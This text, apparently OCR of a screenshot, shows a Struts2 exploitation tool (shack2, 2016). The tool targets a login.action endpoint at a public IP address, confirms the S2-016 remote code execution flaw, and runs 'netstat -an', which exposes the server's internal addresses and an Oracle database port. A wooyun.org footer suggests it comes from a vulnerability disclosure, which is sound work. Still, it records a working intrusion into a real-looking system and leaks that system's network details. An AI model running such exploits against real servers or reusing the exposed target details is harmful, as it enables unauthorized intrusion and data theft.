 Struts2漏洞利用工具2016版 V1.6 by shack2 20160426
Action: http://61.183.128.235/login.action 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat -an 执 行 批量执行cmd.txt
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 172.24.128.96:7169 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:53297 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:1521 0.0.0.0:* LISTEN
tcp 0 0 172.17.128.96:1521 0.0.0.0:* LISTEN
tcp 0 0 172.16.128.96:1521 0.0.0.0:* LISTEN
tcp 0 0 172.24.128.96:7027 0.0.0.0:* LISTEN
tcp 0 0 172.24.128.96:7029 0.0.0.0:* LISTEN
tcp 0 0 172.24.128.96:7033 0.0.0.0:* LISTEN
tcp 0 0 172.24.128.96:7034 0.0.0.0:* LISTEN
tcp 0 0 172.24.128.96:1531 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:14141 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:11102 0.0.0.0:* LISTEN
tcp 0 0 172.24.128.96:7027 172.24.128.80:58922 ESTABLISHED
tcp 0 0 172.24.128.96:7033 172.24.128.80:54826 ESTABLISHED
tcp 0 0 172.24.128.96:7027 172.24.128.80:61737 ESTABLISHED
tcp 0 0 172.24.128.96:7033 172.24.128.80:54825 ESTABLISHED
tcp 0 0 172.24.128.96:7033 172.24.128.80:54831 ESTABLISHED
tcp 0 0 172.24.128.96:7034 172.24.128.80:50222 ESTABLISHED
tcp 0 0 172.24.128.96:1531 172.24.128.80:57395 ESTABLISHED
tcp 0 0 172.24.128.96:7034 172.24.128.80:50221 ESTABLISHED
tcp 0 0 172.24.128.96:7027 172.24.128.80:57888 ESTABLISHED
tcp 0 0 172.24.128.96:7034 172.24.128.80:50208 ESTABLISHED
tcp 0 0 172.24.128.96:7033 172.24.128.80:54823 ESTABLISHED
tcp 0 0 172.24.128.96:7033 172.24.128.80:54843 ESTABLISHED
tcp 0 0 172.24.128.96:7033 172.24.128.80:54841 ESTABLISHED
tcp 0 0 172.24.128.96:7034 172.24.128.80:50226 ESTABLISHED
tcp 0 0 172.24.128.96:7034 172.24.128.80:50224 ESTABLISHED
tcp 0 0 172.24.128.96:7169 172.24.128.80:7179 ESTABLISHED
正在获取Web信息，请稍等片刻........----2016/5/9 星期一 下午 5:19:06
验证结果：存在Struts2远程代码执行漏洞-编号S2-016----2016/5/9 星期一 下午 5:19:12
获取Web信息完毕........----2016/5/9 星期一 下午 5:19:12
正在执行命令中，请稍等片刻........----2016/5/9 星期一 下午 5:19:23
命令执行完毕........----2016/5/9 星期一 下午 5:19:24
www.wooyun.org